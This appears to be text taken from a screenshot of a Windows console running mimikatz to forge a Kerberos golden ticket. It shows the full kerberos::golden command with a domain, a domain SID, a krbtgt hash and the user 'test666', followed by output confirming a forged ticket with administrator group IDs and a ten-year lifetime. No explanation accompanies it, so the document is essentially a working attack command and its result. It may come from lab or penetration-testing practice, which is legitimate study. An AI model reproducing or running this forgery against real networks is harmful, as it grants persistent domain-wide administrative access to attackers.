 C:\Users\dnh13\Desktop\mimikatz\mimikatz_trunk\x64>mimikatz.exe "kerberos::golden /domain:balsec.com /sid:S-1-5-21-42081
91813-1396753808-1729325071-1000 /krbtgt:197c3811f04a571524345b08f0dab305 /user:test666 /ticket:golden.kirbi"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:balsec.com /sid:S-1-5-21-4208191813-1396753808-1729325071-1000 /krbtgt:
197c3811f04a571524345b08f0dab305 /user:test666 /ticket:golden.kirbi
User : test666
Domain : balsec.com (BALSEC)
SID : S-1-5-21-4208191813-1396753808-1729325071-1000
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 197c3811f04a571524345b08f0dab305 - rc4_hmac_nt
Lifetime : 2022/5/3 12:07:30 ; 2032/4/30 12:07:30 ; 2032/4/30 12:07:30
-> Ticket : golden.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !